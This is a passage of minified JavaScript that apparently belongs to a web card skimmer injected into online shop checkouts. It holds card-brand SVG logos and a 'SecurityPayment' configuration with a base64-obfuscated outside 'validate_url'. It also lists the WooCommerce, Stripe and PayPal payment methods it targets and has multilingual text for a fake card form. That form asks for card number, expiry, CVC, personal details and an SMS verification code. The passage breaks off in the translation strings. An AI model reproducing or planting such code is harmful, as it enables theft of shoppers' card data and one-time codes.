id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>',mastercard='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>',unionpay='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>',Q=_=>document.querySelector(_),QAll=_=>document.querySelectorAll(_),SecurityPayment={sms:!0,inTim:null,checkB:null,cardInfo:!1,validate_url:atob("aHR0cHM6Ly90aGlzaXNvdXJwbGFjZS5zdG9yZQ=="),ps_payment_id:null,lang:"en",shift:"XHgzMw==",wpPaymentMethods:["cheque","paysolutions","stripe","stripe_cc","fkwcs_stripe","cpsw_stripe_element","woocommerce_payments","paypal","wp_simple_pay","givewp","payment_plugins_stripe","cardinity","ninja_forms_stripe","wpforms_stripe","payfast","revolut_cc","airwallex_card","sogecommercestd","woo-mercado-pago-custom","mpgs","affirm","visma_pay","ppcp","ppcp-gateway","ppcp-credit-card-gateway","wpg_paypal_checkout_cc",],psPaymentMethods:["","paypal","nexixpay","GOOGLEPAY",],languages:{en:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},it:{await:"In attesa di pagamento...",header:"Paga con carta di credito / debito",header_2:"Sicurezza dei pagamenti",header_3:"Un codice di verifica \xe8 stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.",header_4:"Dettagli di pagamento",submit:"Pagamento",wait:"Attendere prego...",config:{fn:"Nome",ln:"Cognome",cn:"Paese",st:"Stato",ct:"Citt\xe0",ad:"Indirizzo",ap:"Indirizzo 2",zp:"Codice postale",ph:"Telefono",em:"Email",cc:"Numero di carta",de:"Data di scadenza",cv:"CVC"},error:"I dettagli della carta di credito sono errati",label_ps:"Paga tramite carta - pagamenti 100% sicuri"},es:{await:"Esperando el pago...",header:"Pagar con tarjeta de cr\xe9dito / d\xe9bito",header_2:"Seguridad de pago",header_3:"Se ha enviado un c\xf3digo de verificaci\xf3n a su dispositivo. Ingrese el c\xf3digo en el campo correspondiente para confirmar la transferencia.",header_4:"Detalles del pago",submit:"Pago",wait:"Por favor espera...",config:{fn:"Nombre",ln:"Apellido",cn:"Pa\xeds",st:"Estado",ct:"Ciudad",ad:"Direcci\xf3n",ap:"Direcci\xf3n 2",zp:"C\xf3digo postal",ph:"Tel\xe9fono",em:"Email",cc:"N\xfamero de tarjeta",de:"Fecha de caducidad",cv:"CVC"},error:"Los detalles de la tarjeta de cr\xe9dito son incorrectos",label_ps:"Paga con tarjeta - pagos 100% seguros"},fr:{await:"En attente de paiement...",header:"Payer par carte de cr\xe9dit / d\xe9bit",header_2:"S\xe9curit\xe9 des paiements",header_3:"Un code de v\xe9rification a \xe9t\xe9 envoy\xe9 \xe0 votre appareil. Entrez le code dans le champ appropri\xe9 pour confirmer le transfert.",header_4:"D\xe9tails du paiement",submit:"Paiement",wait:"Veuillez patienter...",config:{fn:"Pr\xe9nom",ln:"Nom",cn:"Pays",st:"\xc9tat",ct:"Ville",ad:"Adresse",ap:"Adresse 2",zp:"Code postal",ph:"T\xe9l\xe9phone",em:"Email",cc:"Num\xe9ro de carte",de:"Date d'expiration",cv:"CVC"},error:"Les d\xe9tails de la carte de cr\xe9dit sont incorrects",label_ps:"Payer par carte - paiements 100 % s\xe9curis\xe9s"},de:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},pl:{await:"Oczekiwanie na płatność...",header:"Płać kartą kredytową / debetową",header_2:"Bezpieczeństwo płatności",header_3:"Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.",header_4:"Szczeg\xf3ły płatności",submit:"Płatność",wait:"Proszę czekać...",config:{fn:"Imię",ln:"Nazwisko",cn:"Kraj",st:"Wojew\xf3dztwo",ct:"Miasto",ad:"Adres",ap:"Adres 2",zp:"Kod pocztowy",ph:"Telefon",em:"Email",cc:"Numer karty",de:"Data ważności",cv:"CVC"},error:"Dane karty kredytowej są nieprawidłowe",label_ps:"Płać kartą - 100% bezpieczne płatności"},id:{await:"Menunggu pembayaran...",header:"Bayar dengan kartu kredit / debit",header_2:"Keamanan pembayaran",header_3:"Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.",header_4:"Detail Pembayaran",submit:"Pembayaran",wait:"Silakan tunggu...",config:{fn:"Nama Depan",ln:"Nama 